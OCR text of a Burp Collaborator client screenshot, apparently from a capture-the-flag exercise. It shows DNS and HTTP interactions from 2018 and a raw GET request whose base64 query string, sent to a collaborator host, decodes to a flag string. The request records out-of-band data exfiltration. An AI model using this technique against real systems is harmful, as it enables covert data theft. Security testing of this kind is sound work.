 Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
2018-Feb-15 UTC DNS qmgtfsyjox8fdh4q8ug2io8kvb12pr
4 2018-Feb-15 14:16:07 UTC HTTP qmgtfsyjox8fdh4q8ug2io8kvb12pr
5 2018-Feb-15 14:23:23 UTC HTTP qmgtfsyjox8fdh4q8ug2io8kvb12pr
6 2018-Feb-15 14:23:23 UTC DNS qmgtfsyjox8fdh4q8ug2io8kvb12pr
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
GET /?LyoNCg0KREtIT1Nfe3Y0eVRfYzRrbDF0X20wazR9DQoNCiov HTTP/1.0
Host: qmgtfsyjox8fdh4q8ug2io8kvb12pr.burpcollaborator.net
Connection: close
? < + > Type a sear
Converted text
Copy to clipboard Close
/*
DKHOS_{v4yT_c4kl1t_m0k4}
*/
? < + > 0 matches